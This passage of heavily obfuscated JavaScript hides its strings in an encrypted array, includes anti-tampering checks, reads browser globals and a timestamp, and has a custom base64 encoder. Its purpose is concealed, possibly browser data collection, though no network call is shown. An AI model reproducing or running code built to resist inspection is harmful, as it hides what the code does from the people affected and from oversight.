x37\x70\x30\x4f\x67\x3d\x3d','\x77\x72\x44\x43\x68\x4d\x4f\x6a','\x77\x6f\x50\x43\x6c\x45\x50\x44\x6e\x73\x4f\x4b\x77\x35\x67\x3d','\x4d\x77\x33\x43\x6c\x73\x4b\x78\x77\x37\x6a\x44\x67\x41\x3d\x3d','\x77\x37\x50\x44\x6b\x69\x45\x3d','\x77\x37\x72\x44\x67\x57\x59\x3d','\x77\x35\x37\x43\x6b\x6d\x63\x73','\x77\x36\x4e\x5a\x77\x71\x49\x3d','\x77\x71\x50\x44\x72\x56\x4a\x5a\x45\x63\x4b\x75\x4d\x31\x70\x4a\x4f\x73\x4b\x78\x77\x35\x50\x44\x73\x67\x3d\x3d','\x77\x71\x6a\x44\x71\x63\x4b\x42','\x77\x70\x54\x43\x74\x4d\x4f\x59','\x77\x71\x38\x52\x77\x37\x6a\x44\x6b\x48\x6a\x43\x73\x45\x64\x55\x62\x44\x35\x52\x58\x6d\x64\x64\x77\x71\x31\x7a\x77\x6f\x37\x43\x6c\x73\x4f\x37\x77\x36\x74\x76\x4e\x73\x4b\x31\x42\x6a\x54\x43\x76\x43\x50\x43\x70\x63\x4b\x51\x48\x45\x67\x59\x77\x6f\x4e\x57','\x5a\x33\x39\x38\x59\x41\x3d\x3d','\x51\x56\x46\x48\x77\x72\x31\x70\x77\x72\x6f\x3d','\x53\x57\x78\x74\x61\x51\x6b\x36\x44\x68\x72\x43\x6e\x38\x4f\x55\x77\x34\x4e\x77\x4a\x51\x3d\x3d','\x77\x71\x38\x55\x58\x67\x3d\x3d','\x77\x35\x33\x43\x6c\x58\x63\x3d','\x77\x70\x58\x43\x6a\x63\x4f\x32\x62\x73\x4b\x2b\x77\x34\x62\x43\x74\x51\x38\x6e\x77\x36\x44\x44\x74\x63\x4f\x58\x77\x35\x77\x6f\x77\x71\x78\x43\x77\x70\x6a\x44\x69\x4d\x4b\x37\x4c\x47\x66\x43\x6b\x44\x70\x47\x77\x71\x66\x44\x69\x47\x33\x43\x67\x73\x4b\x73\x77\x6f\x33\x44\x76\x67\x6f\x52\x44\x51\x3d\x3d','\x77\x6f\x4d\x72\x77\x6f\x59\x4b','\x77\x6f\x72\x43\x6f\x38\x4f\x49\x57\x6a\x54\x43\x76\x30\x55\x3d','\x55\x63\x4b\x66\x77\x37\x34\x3d','\x77\x72\x62\x44\x72\x63\x4b\x49\x77\x71\x62\x43\x74\x32\x49\x3d','\x77\x6f\x76\x43\x6e\x6b\x37\x44\x6a\x4d\x4f\x54\x77\x35\x55\x43\x59\x41\x3d\x3d','\x77\x70\x48\x43\x73\x4d\x4f\x74','\x4c\x42\x30\x51\x59\x79\x59\x6e\x50\x41\x3d\x3d','\x77\x35\x2f\x43\x73\x4d\x4b\x72\x65\x77\x44\x43\x6c\x4d\x4b\x4f\x77\x34\x52\x45','\x77\x35\x33\x43\x69\x77\x64\x43\x63\x6b\x58\x44\x6a\x41\x3d\x3d','\x65\x44\x4c\x43\x6d\x67\x3d\x3d','\x4a\x54\x62\x44\x68\x42\x4c\x44\x6a\x79\x6b\x35\x41\x63\x4b\x52','\x77\x36\x55\x67\x77\x35\x4c\x44\x6b\x58\x2f\x43\x74\x47\x4a\x31\x55\x42\x46\x66\x62\x45\x56\x58\x77\x72\x42\x35\x77\x70\x58\x43\x6b\x41\x3d\x3d','\x77\x35\x6a\x43\x6d\x38\x4f\x35\x77\x71\x30\x3d','\x77\x71\x6f\x66\x77\x71\x45\x4b\x77\x72\x39\x34\x77\x71\x77\x3d','\x77\x36\x66\x44\x6f\x68\x73\x49\x65\x44\x37\x44\x6a\x4d\x4f\x38\x77\x36\x37\x44\x6a\x41\x62\x43\x75\x73\x4f\x39\x77\x34\x62\x44\x6e\x51\x3d\x3d','\x77\x72\x55\x4a\x56\x63\x4b\x46\x77\x72\x77\x3d','\x77\x37\x66\x44\x70\x47\x31\x6f\x77\x70\x74\x59','\x77\x34\x45\x65\x77\x37\x67\x3d','\x77\x36\x51\x4f\x77\x72\x37\x43\x75\x63\x4f\x72\x77\x36\x6e\x43\x68\x7a\x74\x48\x77\x35\x70\x62\x45\x6b\x48\x44\x73\x47\x73\x30\x77\x72\x59\x3d','\x77\x37\x31\x53\x77\x71\x33\x43\x67\x51\x4d\x3d','\x77\x37\x37\x43\x68\x42\x2f\x43\x74\x53\x51\x52','\x46\x68\x63\x70','\x42\x38\x4b\x63\x57\x32\x48\x44\x6c\x30\x30\x3d','\x77\x36\x7a\x43\x6f\x7a\x6b\x3d','\x77\x6f\x2f\x44\x6f\x63\x4b\x6f','\x77\x37\x59\x53\x77\x6f\x6b\x3d','\x77\x70\x51\x30\x77\x36\x41\x3d','\x77\x37\x2f\x43\x6b\x73\x4f\x73\x77\x72\x6f\x62\x4e\x77\x3d\x3d','\x77\x35\x62\x44\x6a\x55\x77\x3d','\x44\x79\x51\x74','\x4a\x41\x6f\x6c\x45\x51\x35\x75','\x61\x31\x52\x43','\x77\x36\x66\x43\x6b\x73\x4b\x41','\x77\x37\x44\x43\x69\x43\x77\x3d','\x77\x6f\x6f\x73\x59\x51\x3d\x3d','\x77\x71\x4c\x44\x72\x4d\x4b\x48\x77\x72\x44\x43\x6d\x33\x72\x43\x67\x78\x48\x43\x68\x38\x4b\x2b','\x42\x38\x4b\x63\x57\x32\x48\x44\x6c\x56\x62\x44\x6a\x63\x4b\x69\x59\x33\x77\x3d','\x77\x6f\x49\x33\x77\x6f\x67\x5a\x77\x6f\x78\x6e','\x63\x63\x4b\x6c\x77\x34\x45\x3d','\x4b\x38\x4f\x62\x77\x6f\x67\x79\x77\x37\x50\x44\x6c\x67\x3d\x3d','\x58\x6c\x52\x37','\x41\x63\x4b\x55\x63\x54\x68\x2b\x50\x41\x3d\x3d','\x77\x71\x62\x43\x73\x45\x4d\x3d','\x57\x52\x48\x43\x73\x67\x3d\x3d','\x77\x35\x48\x43\x75\x53\x59\x3d','\x77\x35\x41\x70\x77\x72\x38\x3d','\x58\x4d\x4f\x70\x64\x63\x4b\x44\x59\x68\x59\x3d','\x77\x6f\x7a\x44\x69\x6d\x38\x3d','\x55\x46\x68\x49\x77\x71\x74\x48\x77\x71\x4d\x3d','\x77\x34\x33\x44\x73\x68\x4d\x3d','\x77\x37\x6a\x44\x71\x57\x4a\x39\x77\x71\x78\x66\x77\x37\x77\x4d\x77\x71\x46\x57','\x66\x73\x4f\x44\x56\x38\x4b\x31\x5a\x69\x54\x43\x6e\x33\x64\x54\x57\x63\x4b\x43\x77\x6f\x55\x38\x77\x36\x73\x35\x57\x52\x31\x70\x54\x67\x35\x4e\x77\x72\x46\x38\x66\x55\x4c\x43\x67\x4d\x4f\x41\x50\x45\x44\x44\x6d\x4d\x4b\x49\x65\x63\x4b\x6c\x4b\x38\x4f\x45\x4c\x38\x4f\x68\x63\x58\x4d\x32\x49\x38\x4b\x49\x77\x71\x4d\x4c\x43\x63\x4b\x50\x46\x41\x44\x43\x6a\x46\x50\x43\x71\x63\x4f\x42\x61\x4d\x4b\x7a\x77\x72\x56\x52\x64\x4d\x4b\x41\x77\x6f\x67\x66\x5a\x69\x33\x44\x74\x4d\x4f\x74','\x4b\x52\x7a\x43\x6b\x77\x3d\x3d','\x4a\x42\x73\x66','\x77\x6f\x37\x44\x67\x41\x38\x56\x42\x73\x4b\x79\x77\x36\x58\x43\x73\x63\x4f\x41\x62\x38\x4f\x52','\x77\x34\x6e\x43\x6f\x73\x4f\x54\x61\x63\x4b\x70','\x77\x71\x58\x43\x6d\x4d\x4b\x2b','\x77\x35\x62\x43\x74\x38\x4f\x52\x5a\x38\x4b\x70\x77\x34\x38\x3d','\x77\x36\x33\x44\x6a\x42\x51\x35\x44\x46\x55\x3d','\x77\x36\x66\x44\x73\x73\x4b\x54\x77\x36\x4c\x44\x72\x63\x4f\x31\x50\x77\x3d\x3d','\x77\x37\x33\x44\x71\x63\x4b\x56\x77\x37\x54\x44\x6f\x63\x4f\x49','\x77\x71\x67\x38\x77\x70\x4d\x3d','\x77\x72\x55\x63\x77\x36\x33\x43\x6f\x4d\x4b\x67\x77\x35\x72\x44\x6b\x51\x3d\x3d','\x52\x6e\x74\x6d\x62\x77\x6b\x33','\x4f\x69\x73\x67\x77\x70\x67\x3d','\x77\x6f\x54\x43\x71\x63\x4f\x55\x51\x6a\x7a\x43\x76\x51\x3d\x3d','\x50\x54\x34\x2f\x77\x6f\x58\x43\x75\x77\x3d\x3d','\x77\x34\x2f\x43\x69\x52\x6e\x43\x67\x68\x30\x56','\x77\x34\x50\x43\x73\x41\x33\x44\x75\x41\x77\x4c\x4b\x4d\x4f\x74\x77\x72\x54\x44\x72\x6d\x6e\x43\x6e\x73\x4f\x54\x4c\x41\x3d\x3d','\x77\x6f\x63\x4c\x53\x38\x4b\x4e\x77\x72\x45\x3d','\x77\x72\x2f\x43\x76\x55\x6f\x3d','\x77\x70\x72\x43\x6d\x79\x30\x34\x77\x6f\x62\x43\x70\x63\x4b\x32\x52\x4d\x4f\x49\x77\x35\x49\x53\x77\x72\x78\x76\x77\x72\x67\x6b\x4f\x52\x55\x62\x77\x6f\x33\x43\x70\x53\x4a\x66\x48\x73\x4f\x36\x77\x36\x6c\x6e\x4c\x6a\x67\x6b\x77\x35\x51\x48','\x77\x36\x37\x43\x6e\x42\x4c\x43\x72\x68\x45\x3d','\x77\x71\x6b\x6d\x77\x35\x4d\x3d','\x77\x36\x76\x44\x72\x53\x77\x3d','\x47\x73\x4f\x55\x53\x77\x3d\x3d','\x77\x72\x6a\x44\x6a\x73\x4b\x30','\x46\x79\x34\x53','\x77\x37\x44\x43\x6e\x38\x4f\x6a\x77\x71\x38\x75\x4b\x77\x3d\x3d','\x77\x71\x4c\x44\x71\x30\x73\x48\x4f\x44\x41\x3d','\x59\x69\x6f\x36\x77\x6f\x76\x43\x71\x68\x37\x43\x6f\x73\x4b\x48','\x77\x34\x48\x43\x6e\x63\x4f\x4a','\x77\x35\x6a\x44\x72\x47\x6b\x3d','\x42\x63\x4b\x38\x77\x71\x67\x4b\x53\x57\x74\x65\x44\x32\x31\x6d\x77\x6f\x34\x61\x77\x37\x42\x49\x77\x72\x78\x55\x48\x79\x6f\x35\x54\x63\x4b\x75\x77\x70\x6a\x44\x6d\x38\x4f\x74\x77\x34\x66\x43\x71\x47\x62\x43\x6d\x63\x4b\x58\x49\x48\x66\x43\x72\x33\x74\x44\x49\x38\x4f\x6a\x77\x36\x44\x43\x74\x77\x31\x2b','\x4b\x73\x4b\x4a\x56\x41\x3d\x3d','\x52\x73\x4f\x71\x55\x51\x3d\x3d','\x77\x37\x72\x43\x6e\x4d\x4b\x44','\x77\x34\x62\x43\x75\x38\x4b\x68\x65\x52\x4c\x43\x6c\x51\x3d\x3d','\x77\x36\x64\x36\x77\x72\x34\x3d','\x4f\x63\x4b\x4f\x52\x55\x38\x50\x77\x71\x66\x43\x68\x38\x4f\x37\x44\x6e\x51\x3d','\x41\x63\x4b\x55\x63\x54\x68\x38\x4a\x7a\x35\x49\x77\x36\x62\x44\x67\x67\x3d\x3d','\x4c\x51\x6b\x6d'];(function(_0x528747,_0x405675){var _0x107c3f=function(_0x456e02){while(--_0x456e02){_0x528747['\x70\x75\x73\x68'](_0x528747['\x73\x68\x69\x66\x74']());}};var _0x35642a=function(){var _0x4e1076={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2b88,_0x3604f6,_0x8e4d0b,_0x15d481){_0x15d481=_0x15d481||{};var _0xef6d68=_0x3604f6+'\x3d'+_0x8e4d0b;var _0x566957=0x0;for(var _0x566957=0x0,_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];_0x566957<_0x3c8a50;_0x566957++){var _0x27b90c=_0x3c2b88[_0x566957];_0xef6d68+='\x3b\x20'+_0x27b90c;var _0x40df1f=_0x3c2b88[_0x27b90c];_0x3c2b88['\x70\x75\x73\x68'](_0x40df1f);_0x3c8a50=_0x3c2b88['\x6c\x65\x6e\x67\x74\x68'];if(_0x40df1f!==!![]){_0xef6d68+='\x3d'+_0x40df1f;}}_0x15d481['\x63\x6f\x6f\x6b\x69\x65']=_0xef6d68;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2a3af9,_0x25c5b9){_0x2a3af9=_0x2a3af9||function(_0x255974){return _0x255974;};var _0x20c9bb=_0x2a3af9(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x25c5b9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x112c4a=function(_0x44d408,_0x8ef503){_0x44d408(++_0x8ef503);};_0x112c4a(_0x107c3f,_0x405675);return _0x20c9bb?decodeURIComponent(_0x20c9bb[0x1]):undefined;}};var _0x3aaddc=function(){var _0x392c52=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x392c52['\x74\x65\x73\x74'](_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3aaddc;var _0x492129='';var _0x589650=_0x4e1076['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x589650){_0x4e1076['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x589650){_0x492129=_0x4e1076['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4e1076['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x35642a();}(_0x0eb6,0x154));var _0x60eb=function(_0x528747,_0x405675){_0x528747=_0x528747-0x0;var _0x107c3f=_0x0eb6[_0x528747];if(_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x117b44=function(){return this;};var _0x35642a=_0x117b44();var _0x4e1076='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x35642a['\x61\x74\x6f\x62']||(_0x35642a['\x61\x74\x6f\x62']=function(_0x3c2b88){var _0x3604f6=String(_0x3c2b88)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x8e4d0b=0x0,_0x15d481,_0xef6d68,_0x1c4e1e=0x0,_0x566957='';_0xef6d68=_0x3604f6['\x63\x68\x61\x72\x41\x74'](_0x1c4e1e++);~_0xef6d68&&(_0x15d481=_0x8e4d0b%0x4?_0x15d481*0x40+_0xef6d68:_0xef6d68,_0x8e4d0b++%0x4)?_0x566957+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15d481>>(-0x2*_0x8e4d0b&0x6)):0x0){_0xef6d68=_0x4e1076['\x69\x6e\x64\x65\x78\x4f\x66'](_0xef6d68);}return _0x566957;});}());var _0x3c8a50=function(_0x27b90c,_0x40df1f){var _0x2a3af9=[],_0x25c5b9=0x0,_0x255974,_0x20c9bb='',_0x112c4a='';_0x27b90c=atob(_0x27b90c);for(var _0x44d408=0x0,_0x8ef503=_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x44d408<_0x8ef503;_0x44d408++){_0x112c4a+='\x25'+('\x30\x30'+_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x44d408)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x27b90c=decodeURIComponent(_0x112c4a);for(var _0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x2a3af9[_0x3aaddc]=_0x3aaddc;}for(_0x3aaddc=0x0;_0x3aaddc<0x100;_0x3aaddc++){_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc]+_0x40df1f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aaddc%_0x40df1f['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;}_0x3aaddc=0x0;_0x25c5b9=0x0;for(var _0x392c52=0x0;_0x392c52<_0x27b90c['\x6c\x65\x6e\x67\x74\x68'];_0x392c52++){_0x3aaddc=(_0x3aaddc+0x1)%0x100;_0x25c5b9=(_0x25c5b9+_0x2a3af9[_0x3aaddc])%0x100;_0x255974=_0x2a3af9[_0x3aaddc];_0x2a3af9[_0x3aaddc]=_0x2a3af9[_0x25c5b9];_0x2a3af9[_0x25c5b9]=_0x255974;_0x20c9bb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x27b90c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x392c52)^_0x2a3af9[(_0x2a3af9[_0x3aaddc]+_0x2a3af9[_0x25c5b9])%0x100]);}return _0x20c9bb;};_0x60eb['\x72\x63\x34']=_0x3c8a50;_0x60eb['\x64\x61\x74\x61']={};_0x60eb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x492129=_0x60eb['\x64\x61\x74\x61'][_0x528747];if(_0x492129===undefined){if(_0x60eb['\x6f\x6e\x63\x65']===undefined){var _0x589650=function(_0x37e5ba){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x37e5ba;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x42d733=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x42d733['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x28cad5){if(!Boolean(~_0x28cad5)){return _0x28cad5;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x589650['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x471820){for(var _0x4baa72=0x0,_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4baa72<_0x44dec1;_0x4baa72++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x44dec1=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x471820(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x589650(_0x60eb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x60eb['\x6f\x6e\x63\x65']=!![];}_0x107c3f=_0x60eb['\x72\x63\x34'](_0x107c3f,_0x405675);_0x60eb['\x64\x61\x74\x61'][_0x528747]=_0x107c3f;}else{_0x107c3f=_0x492129;}return _0x107c3f;};(function(){var _0x536865=function(){var _0x528747=!![];return function(_0x405675,_0x107c3f){var _0x456e02=_0x528747?function(){if(_0x107c3f){var _0x1a79c6=_0x107c3f['\x61\x70\x70\x6c\x79'](_0x405675,arguments);_0x107c3f=null;return _0x1a79c6;}}:function(){};_0x528747=![];return _0x456e02;};}();var _0x346f7e={'\x69\x64\x67':function _0x35f3c8(_0x4adf7f,_0x5da96c){return _0x4adf7f(_0x5da96c);},'\x72\x71\x6d':function _0x4fcb88(_0x141b92,_0x3a3356){return _0x141b92<_0x3a3356;},'\x74\x4e\x42':function _0x3f8308(_0x5cb515,_0x362838){return _0x5cb515+_0x362838;},'\x52\x55\x57':function _0x1f9c9c(_0x177886,_0x2662c4){return _0x177886*_0x2662c4;},'\x4b\x4f\x55':function _0x56b333(_0x3d3202,_0x112e44){return _0x3d3202+_0x112e44;},'\x4b\x79\x46':function _0x7f3253(_0x564ae2,_0x8202e1){return _0x564ae2+_0x8202e1;},'\x42\x56\x49':function _0x4eefbc(_0x5db1b9,_0x589f8b){return _0x5db1b9(_0x589f8b);},'\x75\x76\x54':function _0x2c9954(_0x1f8b92,_0x42a2fd){return _0x1f8b92>_0x42a2fd;},'\x57\x42\x58':function _0x1c33dc(_0x418b8f,_0x131c6e){return _0x418b8f-_0x131c6e;},'\x42\x54\x78':function _0x42a62b(_0x2a5281){return _0x2a5281();},'\x55\x62\x67':function _0x229601(_0x8a2b91,_0x3cd7f0){return _0x8a2b91==_0x3cd7f0;},'\x6d\x6b\x57':function _0x5c90fa(_0x20fe12,_0x3e8ed2){return _0x20fe12(_0x3e8ed2);},'\x5a\x68\x74':function _0x53f30f(_0x1dca16,_0x46a9e7){return _0x1dca16==_0x46a9e7;},'\x47\x51\x75':function _0x2355d4(_0x1b1d9e,_0x2b496c){return _0x1b1d9e==_0x2b496c;},'\x46\x59\x61':function _0x58679d(_0x4910d3,_0x3691ec){return _0x4910d3==_0x3691ec;},'\x76\x76\x56':function _0x510ffd(_0x197506,_0x1f8e14){return _0x197506!==_0x1f8e14;},'\x41\x68\x62':function _0x49c231(_0x1f9326,_0x3f4fe2){return _0x1f9326==_0x3f4fe2;},'\x74\x6d\x78':function _0x1f6776(_0x1806f7,_0x528add){return _0x1806f7+_0x528add;},'\x48\x61\x51':function _0x58a580(_0x5a9d65,_0x3273e6){return _0x5a9d65(_0x3273e6);}};var _0x50004f=this[_0x60eb('0x0', '\x47\x71\x46\x49')];var _0x29e8fc=_0x50004f[_0x60eb('0x1', '\x63\x5e\x40\x37')];var _0x31c045='';var _0x382833='';if(_0x346f7e[_0x60eb('0x2', '\x32\x5d\x4d\x44')](typeof _0x50004f[_0x60eb('0x3', '\x6d\x4b\x71\x59')],_0x60eb('0x4', '\x5b\x76\x52\x51'))){_0x31c045=_0x50004f[_0x60eb('0x5', '\x56\x44\x25\x69')];_0x382833=_0x31c045[_0x60eb('0x6', '\x34\x56\x61\x5a')];}var _0x25fad3=_0x50004f[_0x60eb('0x7', '\x23\x58\x26\x53')];var _0x1fd114=_0x50004f[_0x60eb('0x8', '\x7a\x41\x33\x65')];var _0x4cec84=new _0x50004f[_0x60eb('0x9', '\x6f\x4d\x61\x46')]()[_0x60eb('0xa', '\x64\x71\x5e\x61')]();var _0x43f30a='';function _0x503534(_0x43eec0){var _0x695e87={'\x41\x50\x49':function _0x4e4eb0(_0x4bdfe0,_0x42b252){return _0x4bdfe0<_0x42b252;},'\x51\x75\x6d':function _0x1e4d9d(_0x141b75,_0x29a291){return _0x141b75>>_0x29a291;},'\x71\x4f\x47':function _0x390bca(_0xaa87bc,_0x34aa4c){return _0xaa87bc<<_0x34aa4c;},'\x56\x49\x77':function _0x163839(_0x4ebe3e,_0x491509){return _0x4ebe3e&_0x491509;},'\x48\x46\x69':function _0x3b74cd(_0x3246de,_0xde38b1){return _0x3246de&_0xde38b1;},'\x4d\x4c\x4f':function _0x475911(_0x472c97,_0xa72b77){return _0x472c97<<_0xa72b77;},'\x41\x4a\x4a':function _0x238b20(_0x22ca88,_0x30f3cd){return _0x22ca88|_0x30f3cd;},'\x6d\x64\x52':function _0x25d06e(_0x36172c,_0x5cd9f1){return _0x36172c&_0x5cd9f1;},'\x4c\x55\x58':function _0x1e6217(_0x43d5d0,_0x383d77){return _0x43d5d0>>_0x383d77;},'\x49\x41\x6e':function _0x35689f(_0x48e60f,_0x329ba0){return _0x48e60f|_0x329ba0;},'\x49\x74\x45':function _0x396c2c(_0x436437,_0x2c53b1){return _0x436437&_0x2c53b1;}};var _0x16368f=_0x60eb('0xb', '\x4d\x51\x45\x25')[_0x60eb('0xc', '\x55\x4b\x40\x25')]('\x7c'),_0x22480e=0x0;while(!![]){switch(_0x16368f[_0x22480e++]){case'\x30':return _0x2a7a31;continue;case'\x31':_0x46cad4=_0x43eec0[_0x60eb('0xd', '\x58\x66\x59\x4b')];continue;case'\x32':var _0x2a7a31,_0x488487,_0x46cad4;continue;case'\x33':while(_0x695e87[_0x60eb('0xe', '\x7a\x41\x33\x65')](_0x488487,_0x46cad4)){var _0x1ba296=_0x60eb('0xf', '\x75\x26\x24\x35')[_0x60eb('0x10', '\x6e\x75\x2a\x37')]('\x7c'),_0x49eeb7=0x0;while(!![]){switch(_0x1ba296[_0x49eeb7++]){case'\x30':if(_0x488487==_0x46cad4){_0x2a7a31+=_0x24675f[_0x60eb('0x11', '\x5b\x50\x47\x30')](_0x695e87[_0x60eb('0x12', '\x73\x36\x77\x5d')](_0xc270f1,0x2));_0x2a7a31+=_0x24675f[_0x60eb('0x13', '\x39\x52\x79\x45')](_0x695e87[_0x60eb('0x14', '\x5b\x50\x47\x30')](_0x695e87[_0x60eb('0x15', '\x41\x77\x34\x25')](_0xc270f1,0x3),0x4)|_0x695e87[_0x60eb('0x16', '\x6f\x48\x32\x66')](_0x695e87[_0x60eb('0x17', '\x75\x26\x24\x35')](_0x4665b2,0xf0),0x4));_0x2a7a31+=_0x24675f[_0x60eb('0x18', '\x6f\x4d\x61\x46')](_0x695e87[_0x60eb('0x19', '\x58\x66\x59\x4b')](_0x695e87[_0x60eb('0x1a', '\x73\x36\x77\x5d')](_0x4665b2,0xf),0x2));_0x2a7a31+='\x3d';break;}continue;case'\x31':_0x2a7a31+=_0x24675f[_0x60eb('0x1b', '\x73\x36\x77\x5d')](_0x695e87[_0x60eb('0x1c', '\x53\x34\x57\x67')](_0x695e87[_0x60eb('0x1d', '\x5b\x76\x52\x51')](_0x695e87[_0x60eb('0x1e', '\x5b\x50\x47\x30')](_0x4665b2,0xf),0x2),_0x695e87[_0x60eb('0x1f', '\x55\x4b\x40\x25')](_0x2d6c5b&0xc0,0x6)));continue;case'\x32':_0x2d6c5b=_0x43eec0[_0x60eb('0x20', '\x47\x71\x46\x49')](_0x488487++);continue;case'\x33':_0x4665b2=_0x43eec0[_0x60eb('0x21', '\x39\x52\x79\x45')](_0x488487++);continue;case'\x34':_0x2a7a31+=_0x24675f[_0x60eb('0x22', '\x43\x46\x65\x24')](_0x695e87[_0x60eb('0x23', '\x55\x74\x65\x52')](_0xc270f1,0x2));continue;case'\x35':_0x2a7a31+=_0x24675f[_0x60eb('0x24', '\x6c\x31\x57\x47')](_0x695e87[_0x60eb('0x25', '\x23\x6b\x34\x54')](_0x2d6c5b,0x3f));continue;case'\x36':_0x2a7a31+=_0x24675f[_0x60eb('0x26', '\x34\x57\x59\x55')](_0x695e87[_0x60eb('0x27', '\x63\x5e\x40\x37')](_0x695e87[_0x60eb('0x28', '\x34\x56\x61\x5a')](_0xc270f1&0x3,0x4),_0x695e87[_0x60eb('0x29', '\x5b\x50\x47\x30')](_0x695e87[_0x60eb('0x2a', '\x5b\x71\x70\x6f')](_0x4665b2,0xf0),0x4)));continue;case'\x37':if(_0x488487==_0x46cad4){_0x2a7a31+=_0x24675f[_0x60eb('0x2b', '\x58\x26\x5a\x4d')](_0x695e87[_0x60eb('0x2c', '\x47\x33\x38\x5d')](_0xc270f1,0x2));_0x2a7a31+=_0x24675f[_0x60eb('0x2d', '\x23\x6b\x34\x54')]((_0xc270f1&0x3)<<0x4);_0x2a7a31+='\x3d\x3d';break;}continue;case'\x38':_0xc270f1=_0x695e87[_0x60eb('0x2e', '\x5a\x4e\x25\x4a')](_0x43eec0[_0x60eb('0x2f', '\x58\x66\x59\x4b')](_0x488487++),0xff);continue;}break;}}continue;case'\x34':var _0xc270f1,_0x4665b2,_0x2d6c5b;continue;case'\x35':_0x2a7a31='';continue;case'\x36':var _0x24675f=_0x60eb('0x30', '\x58\x26\x5a\x4d');continue;case'\x37':_0x488487=0x0;continue;}break;}}function _0x3d7e3e(_0x2a2514){var 